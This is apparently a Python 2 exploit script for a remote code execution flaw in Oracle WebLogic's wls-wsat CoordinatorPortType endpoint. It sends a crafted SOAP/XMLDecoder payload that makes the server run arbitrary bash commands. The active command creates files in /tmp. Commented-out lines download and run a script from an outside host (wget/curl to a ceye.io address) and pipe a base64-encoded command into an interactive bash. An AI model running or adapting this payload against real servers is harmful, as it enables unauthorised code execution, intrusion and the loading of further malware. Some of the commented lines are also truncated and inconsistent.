 #!/usr/bin/env python
# -*- coding: utf-8 -*-
import requests
import base64
def exploit(url):
#cmd = "wget http://th9bvw.ceye.io -o /tmp/.test.sh -q && chmod +x /tmp/.font_unix && curl http://th9bvw
#cmd = "{echo,%s}|{base64,-d}|{bash,-i}" %base64.b64encode(cmd)
cmd = "touch /tmp/1113.txt &amp;&amp; touch /tmp/1114.txt"
headers = {
"Content-Type":"text/xml"
}
#cmd = "whoami"
url += '/wls-wsat/CoordinatorPortType'
post_str = '''
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>'''+cmd+'''</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
'''
try:
print url
response = requests.post(url, data=post_str, headers=headers, verify=False, timeout=5)
#response = response..text
print response.status_code
#print response.text
if '<faultstring>java.lang.ProcessBuilder' in response or "<faultstring>0" in response:
print url
except Exception as e:
print 12